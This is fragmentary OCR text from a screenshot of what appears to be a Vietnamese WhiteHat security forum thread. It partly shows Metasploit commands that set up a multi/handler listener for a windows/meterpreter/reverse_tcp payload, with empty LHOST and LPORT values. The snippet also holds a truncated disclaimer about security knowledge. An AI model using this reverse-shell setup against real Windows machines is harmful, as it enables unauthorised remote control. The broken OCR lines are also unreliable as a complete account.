
ỉ giúp bạn tạo được shell chứ không duy trì kết nối vì vậy bạn cần kế
bạn có thể làm như sau:
ti/handler
 > set payload windows/meterpreter/reverse_tcp
) > set LHOST
) > set LPORT
> exploit
Mời các bạn tham gia
Group WhiteHat
để thảo luận
Lưu ý từ WhiteHat:
Kiến thức an ninh mạng để ph
ược rồi. Cảm ơn nhiều